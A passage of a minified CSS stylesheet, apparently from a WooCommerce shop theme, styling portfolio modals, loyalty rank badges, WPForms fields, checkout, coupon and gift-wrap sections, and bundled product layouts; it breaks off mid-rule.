.pf_caption{position:absolute;top:0;left:0;z-index:0;width:100%;height:100%;text-align:center;background:rgba(0,0,0,.6);-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}a.pf_link:hover .pf_title{top:0px}.cat-portfolio-mobile-wraper{position:relative;width:100%;height:40px;margin:10px 0}ul.cat-portfolio-mobile{position:absolute;left:0;height:100%;width:100%;list-style-type:none;padding:0;z-index:10;margin:0}ul.cat-portfolio-mobile li{line-height:40px;padding:0;z-index:2;list-style-type:none;cursor:pointer;font-family:Courier,"Courier New",monospace;font-weight:normal}ul.cat-portfolio-mobile>li>span{line-height:38px;padding:0 10px;display:block;position:relative;border-bottom:0px}ul.cat-portfolio-mobile>li.init>span{padding:0 40px 0 10px}ul.cat-portfolio-mobile>li.init>.filter_link{border:1px solid #e8e8e8}ul.cat-portfolio-mobile>li.init>span:after{content:"";display:inline-block;width:40px;text-align:center;position:absolute;top:0;right:0;font-family:"oecicon";font-weight:normal;font-style:normal;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}ul.cat-portfolio-mobile>li>span:before{content:none}ul.cat-portfolio-mobile .depth_1 .filter_link:before{content:"";font-family:"oecicon";position:relative;display:inline-block;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;width:25px;font-size:12px;text-align:center;bottom:auto;left:auto;-webkit-transform:scale(1, 1);transform:scale(1, 1);height:auto;background:none}ul.cat-portfolio-mobile li:not(.init){width:100%;display:none;background:#fff;border-left:1px solid #e8e8e8;border-right:1px solid #e8e8e8;border-bottom:1px solid #e8e8e8}ul.cat-portfolio-mobile li:not(.init):hover,ul.cat-portfolio-mobile li.selected:not(.init){background:#f6f6f6}ul.cat-portfolio-mobile li.init{cursor:pointer}#portfolio_modal .row{margin:0}#portfolio_modal{max-width:100%;max-height:100%;height:100%;overflow:hidden;padding:0}.remodal_wraper{height:100%;overflow:auto}#portfolio_modal .row,.remodal .portfolio_sideimg,.remodal .portfolio_sideimg .slick-gallery,.remodal .portfolio_sideimg .slick-gallery .slick-list,.remodal .portfolio_sideimg .slick-gallery .slick-list .slick-track,.portfolio_sideimg .slick-slide>div{height:100%;overflow:hidden}.portfolio_sideimg .slick-slide>div{position:relative;padding-bottom:66.66667%;display:block}.portfolio_sideimg .slick-slide>div>img{width:100%;max-width:100%;min-height:100%;max-height:100%;position:absolute;top:0;left:0;-o-object-fit:contain;object-fit:contain}.remodal .portfolio_sideinfo{text-align:left;padding:2rem}.remodal .portfolio_sideimg{padding:0}.remodal .portfolio_sideinfo .entry-title{font-family:Courier,"Courier New",monospace;font-weight:normal;font-size:1.75rem;letter-spacing:0px;line-height:1;margin-bottom:5px}.remodal .pf_cat{display:inline-block;line-height:1;font-size:.625rem;text-transform:uppercase;letter-spacing:.25em;font-family:var(--fontPrimary)}.remodal .description,ul.fabric_list li,.body_sec .fabric_content,.body_sec .descripion{font-weight:300;font-size:.75rem;line-height:1.6}#portfolio_modal .head_row,#portfolio_modal .body_row{margin-bottom:24px}.body_sec:not(:last-child){margin-bottom:24px}.body_sec .body_title{font-family:var(--fontPrimary);font-weight:400;margin-bottom:15px;letter-spacing:3px;color:#888;position:relative}.body_title:after{content:"";width:100%;height:1px;background:#e8e8e8;position:absolute;top:50%;left:0;display:block;z-index:-1}.body_title span{display:inline-block;padding-right:10px;background:#fff}ul.fabric_list{margin:0 0 20px;padding:0;list-style:none}ul.fabric_list:last-child{margin-bottom:0}ul.fabric_list li.fab_pos{font-weight:400;margin-bottom:5px;font-family:Eina03;line-height:1}ul.fabric_list li:not(.fab_pos):before{content:"";display:inline-block;padding-right:5px;font-family:"oecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.cat-portfolio .depth_1:before{content:"";font-family:"oecicon";display:inline-block;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;padding-right:8px;font-size:12px}.series_catch .heading{margin-bottom:10px}.series_catch .desc:not(:last-child){margin-bottom:24px}.series_catch{padding:24px}.series_catch .desc{font-weight:300}.series_catch .heading{margin-bottom:10px;text-transform:initial;font-weight:normal;font-family:Courier,"Courier New",monospace;font-size:1.05rem;letter-spacing:0px}ul.cat-portfolio>li.active>.filter_link:before{-webkit-transform-origin:left center;transform-origin:left center;-webkit-transform:scale(1, 1);transform:scale(1, 1)}.series_catch:not(.active){padding:0;-webkit-transform:scaleY(0) scaleX(0);transform:scaleY(0) scaleX(0);-webkit-transition:all 2s;transition:all 2s;visibility:hidden;height:0}.series_catch.active{-webkit-transform:scale(1);transform:scale(1)}@media(min-width: 768px){.remodal .portfolio_sideinfo{padding:3rem 4rem 3rem 3rem;border-left:1px solid #e8e8e8}}@media(max-width: 47.9em){.cat-portfolio{display:none}.series_catch{padding:24px 15px}#portfolio_modal .row{overflow-y:auto}.remodal .portfolio_sideinfo{padding-left:0;padding-right:0}.remodal .portfolio_sideinfo .body_row{padding:0 .75rem}.remodal .portfolio_sideinfo{padding-left:0;padding-right:0}.remodal .portfolio_sideinfo .body_row{padding:0 .75rem 60px}.portfolio_sideinfo .foot_row{padding:12px 0;background:#fff;position:fixed;bottom:0;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;border-top:1px solid #efefef}.portfolio_sideinfo .foot_row>div{-webkit-box-flex:1;-ms-flex:1;flex:1;padding:0 .75rem}.portfolio_sideinfo .foot_row .titile_row h3{font-size:1rem}.portfolio_sideinfo .foot_row .button_row .btn{width:100%}.foot_row .titile_row.display--small-only{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.remodal .portfolio_sideimg{height:75%}}@media only screen and (min-width: 48em){.cat-portfolio-mobile-wraper{display:none}ul.cat-portfolio>li:not(:last-child){margin-bottom:16px}.portfolio_row{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.portfolio-sidebar{padding:20px;width:260px}.portfolio_row .main_col{-webkit-box-flex:1;-ms-flex:1;flex:1}}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0)}to{opacity:1;-webkit-transform:none;transform:none}}.series_catch .heading,.series_catch .desc{opacity:0;-webkit-animation:fadeInUp 1s ease-in-out 0s forwards;animation:fadeInUp 1s ease-in-out 0s forwards}.series_catch .heading.first,.series_catch .desc.first{-webkit-animation-delay:1s;animation-delay:1s}.series_catch .heading.second,.series_catch .desc.second{-webkit-animation-delay:3s;animation-delay:3s}.series_catch .heading.third,.series_catch .desc.third{-webkit-animation-delay:5s;animation-delay:5s}.series_catch .heading.fourth,.series_catch .desc.fourth{-webkit-animation-delay:7s;animation-delay:7s}.series_catch .heading.fifth,.series_catch .desc.fifth{-webkit-animation-delay:9s;animation-delay:9s}.series_catch .heading.sixth,.series_catch .desc.sixth{-webkit-animation-delay:11s;animation-delay:11s}.rank_icon{display:block;width:85%;max-width:52px;margin:0 auto 6px}.rank_icon .svg-wrap{position:relative;z-index:1}.rank_icon .svg-wrap:before{content:"";width:105%;height:105%;position:absolute;left:50%;top:50%;border:1px solid #d4af37;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);border-radius:100%;z-index:-1}.rank_icon .svg-wrap svg{fill:#d4af37}.rank_icon+.name{color:#d4af37}.rank_tr svg#gradient{position:absolute;left:auto;right:auto;top:auto;bottom:auto;z-index:-3}.rank_tr_royal .rank_icon .svg-wrap svg{fill:url(#linearGradient)}.rank_tr_royal .rank_icon .svg-wrap:before{border-color:rgba(0,0,0,0);background:#acb6e5;background:linear-gradient(-45deg, #74ebd5, #ffdde1, #acb6e5);z-index:-2}.rank_tr_royal .rank_icon .svg-wrap:after{background:#fff;content:"";width:calc(105% - 2px);height:calc(105% - 2px);position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);border-radius:100%;z-index:-1}.rank_tr_royal .rank_icon+.name{background-image:linear-gradient(-45deg, #74ebd5, #ffdde1, #acb6e5);-webkit-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.rank_tr_silver .rank_icon .svg-wrap:before{border-color:silver}.rank_tr_silver .rank_icon .svg-wrap svg{fill:silver}.rank_tr_silver .rank_icon+.name{color:silver}.rank_tr_bronze .rank_icon .svg-wrap:before{border-color:#cd7f32}.rank_tr_bronze .rank_icon .svg-wrap svg{fill:#cd7f32}.rank_tr_bronze .rank_icon+.name{color:#cd7f32}.youare{font-size:.85rem;letter-spacing:.075em}.rank_name{text-transform:uppercase;font-size:115%;letter-spacing:.05em}.rank_royal{background-image:linear-gradient(-45deg, #74ebd5, #ffdde1, #acb6e5);-webkit-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.rank_gold{color:#d4af37}.rank_silver{color:silver}.rank_bronze{color:#cd7f32}.rank_table{width:100%;background:#fff}@media screen and (max-width: 767px){.rank_table{background:rgba(0,0,0,0)}.rank_table .rank_tr{background:#fff}}.rank_table td,.rank_table th{line-height:1.35}.rank_table thead th,.rank_table thead td{font-size:.75rem;line-height:1.25}.rank_table thead th.rank_term{width:110px}.rank_table thead th.rank_logic,.rank_table thead th.rank_term{text-align:center}.rank_table tbody th,.rank_table tbody td{font-size:.75rem}.rank_table tbody th .name,.rank_table tbody td .name{font-size:1rem}.rank_table .rank_icon{width:62px}.rank_table .rank_name{width:100px;text-align:center}.rank_table .rank_name .name{font-family:var(--fontSecondary);font-weight:400}@media screen and (max-width: 767px){.rank_table td.rank_logic:before{display:block}}@media screen and (max-width: 479px){.rank_table td.rank_logic:before{padding-right:1rem}}.rank_block .elementor-text-editor .p_notice p{line-height:1.45;margin-bottom:6px}.rank_block .elementor-text-editor .p_notice p:last-child{margin-bottom:0}.rank_block .elementor-text-editor p.p_xxs{font-size:.65rem}@media screen and (max-width: 767px){.rank_block .elementor-text-editor .md_center{text-align:center}}.rank_block .elementor-text-editor p,.rank_block .elementor-text-editor ul li{font-size:.85rem;line-height:1.8;text-align:left}@media screen and (max-width: 479px){.rank_block .elementor-text-editor p,.rank_block .elementor-text-editor ul li{font-size:.75rem}}.rank_block .elementor-text-editor ul{margin:0}.rank_block .elementor-text-editor ul li+li{margin-top:1rem}.rank_define .p_notice p{line-height:1.45;margin-bottom:6px}.rank_define .p_notice p:last-child{margin-bottom:0}.rank_define .rank_table{border:none;width:100%}@media screen and (max-width: 767px){.rank_define .rank_table{background:rgba(0,0,0,0)}}.rank_define .rank_table th:last-child,.rank_define .rank_table td:last-child{border-right:none}@media screen and (min-width: 768px){.rank_define .rank_table tbody tr:last-child td{border-bottom:none}}.rank_define .rank_table .rank_tr{border:none}@media screen and (min-width: 575px){.rank_define .rank_table th.rank_benefit{width:45%}}@media screen and (max-width: 767px){.rank_define .rank_table tr{background:#fff}}@media screen and (max-width: 767px){.rank_left{max-width:620px;margin:0 auto}}@media screen and (max-width: 767px){#RankServices>.elementor-container{max-width:420px}}@media screen and (max-width: 479px){#RankServices>.elementor-container{max-width:320px}}.remodal table.rank_table,.remodal table.rank_table+div{max-width:645px;margin-left:auto;margin-right:auto}.remodal table.rank_table{width:100%}.remodal table.rank_table+div{margin-top:1.5rem;margin-bottom:2rem}.rm_msg{text-transform:uppercase;font-size:.85rem;letter-spacing:.05em}span.lined{border:1px solid;display:inline-block;padding:2px 4px;line-height:1.35}.order__summary__row+.rm_msg{margin-top:.35rem}.rank_label{padding:2px 4px;line-height:1.35;display:inline-block;background:#3cd070;color:#fff;font-weight:600}.page-review .container{width:100%;max-width:780px}.page-review p{line-height:1.8;font-size:.85rem}.zoa- .wpforms-container .wpforms-form input[type=text],.zoa- .wpforms-container .wpforms-form input[type=date],.zoa- .wpforms-container .wpforms-form input[type=email]{height:42px}.zoa- .wpforms-container .wpforms-form .wpforms-list-inline ul li label{font-size:.85rem}.zoa- .wpforms-container .wpforms-form .wpforms-list-inline ul.wpforms-image-choices-modern li{margin:0 !important}.zoa- .wpforms-container .wpforms-form .wpforms-list-inline ul.wpforms-image-choices-modern label{padding:0}.zoa- .wpforms-container .wpforms-form .wpforms-list-inline ul.wpforms-image-choices-modern label:not(.wpforms-error){padding:0}.zoa- .wpforms-container .wpforms-form .wpforms-list-inline ul.wpforms-image-choices-modern .wpforms-image-choices-item label{-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.1);box-shadow:0 0 20px 0 rgba(0,0,0,.1)}.zoa- .wpforms-container .wpforms-form .wpforms-list-inline ul.wpforms-image-choices-modern .wpforms-image-choices-item:not(.wpforms-selected) img{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%)}.zoa- .wpforms-container .wpforms-form .wpforms-list-inline ul.wpforms-image-choices-modern .wpforms-image-choices-label{margin:0;padding:12px 24px;line-height:1.15;font-size:.85rem;letter-spacing:1px}.zoa- .wpforms-container .wpforms-form .wpforms-list-inline ul.wpforms-image-choices-modern .wpforms-selected .wpforms-image-choices-label{font-weight:500}.zoa- .wpforms-container .wpforms-form .wpforms-field-description{font-size:.65rem}.zoa- .wpforms-container .wpforms-form .wpforms-field-label{font-weight:normal;font-size:.85rem;line-height:1;margin-bottom:12px}.zoa- .wpforms-container .wpforms-form .wpforms-field+.wpforms-field{margin-top:1rem}.zoa- .wpforms-container .wpforms-form .wpforms-field ::-webkit-input-placeholder{color:gray}.zoa- .wpforms-container .wpforms-form .wpforms-field ::-moz-placeholder{color:gray}.zoa- .wpforms-container .wpforms-form .wpforms-field :-ms-input-placeholder{color:gray}.zoa- .wpforms-container .wpforms-form .wpforms-field ::-ms-input-placeholder{color:gray}.zoa- .wpforms-container .wpforms-form .wpforms-field ::placeholder{color:gray}.zoa- .wpforms-container .wpforms-form .wpforms-field input,.zoa- .wpforms-container .wpforms-form .wpforms-field textarea,.zoa- .wpforms-container .wpforms-form .wpforms-field select{font-size:.85rem;color:#000}.zoa- .wpforms-container .wpforms-form .wpforms-field textarea{padding:12px;-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:none;resize:none;border:1px solid #e8e8e8;border-radius:0px;background:rgba(0,0,0,0)}.zoa- .wpforms-container .wpforms-form .wpforms-field textarea:focus{border-color:#000}.zoa- .wpforms-container .wpforms-form .wpforms-field:not(.wpforms-one-half){clear:both}.zoa- .wpforms-container .wpforms-form .wpforms-field.center_field_row{max-width:580px;margin:0 auto}.zoa- .wpforms-container .wpforms-form .wpforms-field.center_field_row .wpforms-field-row.wpforms-field-medium{max-width:100%}.zoa- .wpforms-container .wpforms-form .wpforms-field.center_field_row input{outline:none;border-radius:0px;max-width:100%}.zoa- .wpforms-container .wpforms-form .wpforms-field.wpforms-field-select-style-classic select{padding:0 32px 0 16px;width:100%;max-width:100%;background:rgba(0,0,0,0);background-image:none !important;-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:none;border-radius:0px}.zoa- .wpforms-container .wpforms-form .wpforms-image-choices{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex:0 1 auto;-webkit-box-flex:0;flex:0 1 auto;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-3px !important;margin-right:-3px !important}.zoa- .wpforms-container .wpforms-form .wpforms-image-choices>.wpforms-image-choices-item{padding:3px !important;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.zoa- .wpforms-container .wpforms-form .wpforms-image-choices .wpforms-image-choices-image:after{content:"";background:#000;font-family:"gecicon";font-size:20px;top:auto;bottom:-8px}.zoa- .wpforms-container .wpforms-form .styled-select{display:block;width:100%;position:relative;z-index:1}.zoa- .wpforms-container .wpforms-form button[type=submit]{min-width:160px;font-size:.85rem;letter-spacing:1px}.zoa- .wpforms-container .wpforms-form button[type=submit].ch_disable{color:#ccc}.zoa- .wpforms-container .wpforms-form button[type=submit]:not(.ch_disable){border-color:#000;color:#fff;background:#000;font-weight:600}.zoa- .wpforms-container .wpforms-form .wpforms-field-rating svg{color:#000;opacity:.3}.zoa- .wpforms-container .wpforms-form .wpforms-field-rating.selected svg,.zoa- .wpforms-container .wpforms-form .wpforms-field-rating.hover svg{-webkit-transform:scale(1);transform:scale(1)}.zoa- .wpforms-container .wpforms-field-container>.field_section:not(.hide_section):not(:last-child){margin-bottom:32px;padding-bottom:32px;border-bottom:1px solid #ddd}.wpforms-submit-container{text-align:center}.wpforms-form .wpforms-field.has_label .wpforms-field-row .wpforms-field-row-block{position:relative}.wpforms-form .wpforms-field.has_label .wpforms-field-row .wpforms-field-row-block label.wpforms-field-sublabel{position:absolute;top:0;left:0;margin:0;padding:0 10px;height:42px;line-height:42px}.wpforms-form .wpforms-field.has_label .wpforms-field-row .wpforms-field-row-block .wpforms-field-name-last+label.wpforms-field-sublabel,.wpforms-form .wpforms-field.has_label .wpforms-field-row .wpforms-field-row-block .wpforms-field-name-first+label.wpforms-field-sublabel{width:35px;text-align:center}.wpforms-form .wpforms-field-checkbox.wpforms-list-inline input[type=checkbox]{display:none}.zoa- .wpforms-container .wpforms-form .wpforms-field-checkbox.wpforms-list-inline ul li:not(.wpforms-image-choices-item){margin-right:6px !important}.wpforms-container-full .wpforms-form .wpforms-list-inline ul li:not(.wpforms-image-choices-item) label{padding:8px 12px;color:#888;background:#f8f8f8;line-height:1.15;border-radius:6px;display:inline-block}.wpforms-form .wpforms-field-checkbox.wpforms-list-inline ul li:not(.wpforms-image-choices-item) input[type=checkbox]+label span.chebox{margin-right:6px;display:inline-block;width:12px;height:12px;background:rgba(0,0,0,0);border:1px solid #888;border-radius:100%;position:relative}.wpforms-form .wpforms-field-checkbox.wpforms-list-inline ul li:not(.wpforms-image-choices-item) input[type=checkbox]:checked+label span.chebox{background:#fff;border-color:#fff}.wpforms-form .wpforms-field-checkbox.wpforms-list-inline ul li:not(.wpforms-image-choices-item) input[type=checkbox]:checked+label{color:#fff;background:#333}.wpforms-form .wpforms-field-checkbox.wpforms-list-inline ul li:not(.wpforms-image-choices-item) input[type=checkbox]+label span.chebox:after{position:absolute;content:"";-webkit-transition:all .2s ease;transition:all .2s ease;top:-1px;left:3px;width:6px;height:10px;-webkit-transform:scale(0) rotate(45deg);transform:scale(0) rotate(45deg);border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0}.wpforms-form .wpforms-field-checkbox.wpforms-list-inline ul li:not(.wpforms-image-choices-item) input[type=checkbox]:checked+label span.chebox:after{-webkit-transform:scale(1) rotate(45deg);transform:scale(1) rotate(45deg)}.zoa- .wpforms-container .wpforms-form .wpforms-field-checkbox.wpforms-list-inline ul{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.wpforms-form .wpforms-field-checkbox.wpforms-list-inline ul li:not(.wpforms-image-choices-item) input[type=checkbox]+span.chebox+label.wpforms-field-label-inline{padding-left:5px;line-height:1}.wpforms-field-container .field_section{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex:0 1 auto;-webkit-box-flex:0;flex:0 1 auto;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}@media only screen and (min-width: 768px){.wpforms-container.wpforms-container-full .wpforms-form .wpforms-image-choices>.wpforms-image-choices-item{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.wpforms-field.wpforms-one-third+.wpforms-two-thirds{margin-top:0 !important}.zoa- .wpforms-container .wpforms-form button[type=submit]{height:52px;min-width:180px}}@media only screen and (max-width: 767px){.page-review p,.wpforms-container.wpforms-container-full .wpforms-form .wpforms-field-label,.wpforms-container-full .wpforms-form .wpforms-list-inline ul li label,.zoa- .wpforms-container.wpforms-container-full .wpforms-form ul.wpforms-image-choices-modern .wpforms-image-choices-label{font-size:.75rem}.wpforms-container.wpforms-container-full .wpforms-form .wpforms-field-label{margin-bottom:10px}.page p+.wpforms-container-full{margin-top:24px}.zoa- .wpforms-container.wpforms-container-full .wpforms-form ul.wpforms-image-choices-modern .wpforms-image-choices-label{padding:6px 12px}.zoa- .wpforms-container .wpforms-form .wpforms-field.wpforms-one-third,.zoa- .wpforms-container .wpforms-form .wpforms-field.wpforms-two-thirds{float:none;width:100%;margin-left:0 !important}.wpforms-field-rating.center-stars,.wpforms-field-rating.center-stars+div>label{text-align:center}}.order__summary__row.desc_coupon{margin-top:.5rem;padding:.5rem;font-size:.85rem;border:1px solid;font-weight:600;border-left-width:4px}.order--checkout__wrap{display:grid}@media screen and (min-width: 768px){.order--checkout__wrap{grid-template-columns:2fr 1fr;grid-gap:2rem}}.order--checkout__col--form{padding:0 2rem}.order--checkout__col--summary{padding:0 2rem}@media screen and (min-width: 768px){.order--checkout__col--summary{padding:0 1rem 0 0}}#couponBox{max-width:550px}#couponBox form.woocommerce-form-coupon{max-width:100%;width:100%}#couponBox form.woocommerce-form-coupon .input-row{width:100%}@media screen and (min-width: 768px){#couponBox form.woocommerce-form-coupon .input-row .form-row{padding:0}#couponBox form.woocommerce-form-coupon .input-row .form-row:first-child{-webkit-box-flex:1;-ms-flex:1;flex:1}#couponBox form.woocommerce-form-coupon .input-row .form-row:last-child{width:auto}#couponBox form.woocommerce-form-coupon .input-row .form-row:last-child button[type=submit]{margin-right:0}}.woocommerce-form-coupon-toggle{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}form.woocommerce-form-coupon p:not(.form-row){margin-bottom:1rem;font-size:.85rem;text-align:left}form.woocommerce-form-coupon .input-row .form-row input,form.woocommerce-form-coupon .input-row .form-row button{height:52px}.coupon_below_total .woocommerce-info.woo-notice-box{padding:.85rem 2rem}@media screen and (min-width: 768px){.coupon_below_total .woocommerce-info.woo-notice-box{text-align:left}}.did_you_find{margin-bottom:2rem}.did_you_find h3{font-size:.85rem;margin-bottom:1rem}.did_you_find .form-row{float:none}.cart-collaterals .cross-sells h2{font-family:var(--fontSecondary);font-weight:normal;text-transform:initial;letter-spacing:0}select.gift_wrap_options{margin:1rem 0;max-width:100%;padding:10px}@media screen and (min-width: 480px){select.gift_wrap_options{max-width:240px}}.woocommerce-cart-form+.giftbox{margin-top:2rem}#checkout .giftbox{margin-top:1rem}.giftbox_pop{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media screen and (max-width: 767px){.giftbox_pop{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.giftbox_pop_title{font-size:1.25rem;font-family:var(--fontSecondary);font-weight:normal}.giftbox_pop_img{max-width:320px}.giftbox_pop_content{width:100%}@media screen and (max-width: 767px){.giftbox_pop_content{padding-top:1rem}}@media screen and (min-width: 768px){.giftbox_pop_img{width:35%;max-width:35%}.giftbox_pop_content{padding-left:2rem;text-align:left;-webkit-box-flex:1;-ms-flex:1;flex:1}}@media screen and (max-width: 767px){#gift_wrapper .modal_body{padding-top:3rem}}#gift_wrapper .remodal-close{top:1rem;right:1rem}@media screen and (max-width: 767px){#gift_wrapper .remodal-close{top:.5rem;right:.5rem}}#gift_wrapper .remodal-close:before{font-size:2rem}.fgf_gift_products_wrapper>h3{letter-spacing:.05em;padding-bottom:4px;border-bottom:1px solid}.fgf_gift_products_wrapper .fgf_rule_description{padding:10px;font-size:.85rem;border:1px solid #ddd;background-color:#f6f6f6;border-radius:6px}.woocommerce-cart-form .fgf_gift_products_wrapper{margin-top:2rem}.woocommerce-cart-form .fgf_gift_products_wrapper>h3{font-size:1rem;margin-bottom:1rem}.woocommerce-cart-form .fgf_gift_products_wrapper .fgf_rule_description{margin-bottom:1rem}#lightcase-case #lightcase-content{text-shadow:none}#lightcase-content .lightcase-inlineWrap{min-width:320px}@media screen and (min-width: 480px){#lightcase-content .lightcase-inlineWrap{min-width:380px}}#lightcase-content .fgf_gift_products_wrapper .fgf_gift_products_table{padding-top:24px}#lightcase-content .fgf_gift_products_wrapper>h3{font-size:1.15rem;margin-bottom:.5rem}#lightcase-content .fgf_gift_products_wrapper .fgf_rule_description{margin-bottom:.5rem;padding:5px 10px;font-size:.75rem}#lightcase-content .fgf_gift_products_wrapper .freegift__thum{width:90px}#lightcase-content .fgf_gift_products_wrapper .freegift_info{-webkit-box-flex:1;-ms-flex:1;flex:1;padding-left:1rem}#lightcase-content .fgf_gift_products_wrapper .freegift_name{margin-bottom:1rem}.woocommerce-notices-wrapper .woocommerce-message.woo-notice-box{margin-bottom:24px;padding:10px;font-size:.95rem;color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6;border-width:1px;border-style:solid;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media screen and (max-width: 767px){.woocommerce-notices-wrapper .woocommerce-message.woo-notice-box{display:block}}.woocommerce-notices-wrapper .woocommerce-message.woo-notice-box a{color:inherit;text-decoration:underline;font-weight:bold}#order_comments_field .label-help_text{font-size:.75rem;display:block;margin-bottom:.5rem;font-weight:500}label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]{position:relative;padding-left:24px;display:inline-block}label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]>.optional{padding:0}label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]:before{content:"";width:12px;height:12px;background:none;border:1px solid #000;display:inline-block;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]:after{position:absolute;content:"";-webkit-transition:all .2s ease;transition:all .2s ease;margin-top:-4px;top:50%;left:0;width:6px;height:10px;-webkit-transform:scale(0) rotate(45deg) translateY(-50%);transform:scale(0) rotate(45deg) translateY(-50%);border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0}label.checkbox.woocommerce-form__label.checked[data-automation-id=woo-commerce-subscription-opt-in]:after{-webkit-transform:scale(1) rotate(45deg) translateY(-50%);transform:scale(1) rotate(45deg) translateY(-50%)}.bundle_form .select-option.swatch-wrapper.disabled{display:none}.bundle_form .product.bundled_product_summary{display:-webkit-box;display:-ms-flexbox;display:flex}.bundle_form .product.bundled_product_summary .bundled_product_images.images,.bundle_form .product.bundled_product_summary .details{float:none !important}.bundle_form .product.bundled_product_summary:after,.bundle_form .product.bundled_product_summary:before{content:none}.bundle_form .product.bundled_product_summary .attribute_options.attribute_value_configurable .iconic-was-chosen-attribute{display:none}.bundle_form .product.bundled_product_summary .attribute_options td.label label{margin-bottom:0;line-height:1.15;font-size:12px;letter-spacing:1px}.bundle_form .product.bundled_product_summary .attribute_options.attribute_value_static td.label label:after{content:none}.bundle_form .product.bundled_product_summary .attribute_options.attribute_value_static td.value{display:none}.bundle_form .product.bundled_product_summary tr.attribute_options{margin-bottom:8px}.bundle_form .product.bundled_product_summary tr.attribute_options:last-child{margin-bottom:0}.bundle_form .product.bundled_product_summary .bundled_product_optional_checkbox span.price{position:relative}.bundle_form .product.bundled_product_summary .bundled_product_optional_checkbox span.price .amount{font-size:.85rem;font-weight:400}.bundle_form .product.bundled_product_summary .bundled_product_optional_checkbox span.price:before{content:"";width:20px;height:20px;border:1px solid #000;display:inline-block;margin-right:6px}.bundle_form .product.bundled_product_summary .bundled_product_optional_checkbox input[type=checkbox]:checked+span.price:after{left:2px;width:7px;height:14px}@media screen and (max-width: 576px){.bundle_form.layout_grid ul.products.bundled_products.columns-3{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.bundle_form.layout_grid ul.products.bundled_products.columns-3 .bundled_product{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.bundle_form.layout_grid ul.products.bundled_products.columns-3 .bundled_product .bundled_product_images{width:35% !important}.bundle_form.layout_grid ul.products.bundled_products.columns-3 .bundled_product .bundled_product_images+.details{-webkit-box-flex:1;-ms-flex:1;flex:1}}@media screen and (max-width: 469px){.woocommerce div.product .small_width.bundle_form div.bundled_product_summary .bundled_product_images{width:40%}.woocommerce div.product .small_width.bundle_form div.bundled_product_summary .bundled_product_images+.details{padding-left:1rem}}.new_swatch ul.iconic-was-swatches,.bundled_product_summary .bundled_product_title .bundled_product_title_link{display:none !important}.single-product div.product .bundle_form table.variations td.label{padding-top:0;margin-bottom:0}.shop--single .summary .bundled_product_title_inner .item_title{font-size:1.25rem}.new_swatch .swatch-control+.swatch-label{margin:0}.bundled_item_cart_content .about_size_wraper{display:block;margin-top:5px}.shop--single .summary .product_title.bundled_product_title{margin-bottom:5px;font-size:1.05rem;line-height:1.25}.shop--single .summary .product_title.bundled_product_title .item_title{font-size:inherit}.shop--single .summary .product_title.bundled_product_title+.subtitle{margin-bottom:15px;display:block}@media screen and (min-width: 470px){.shop--single .summary 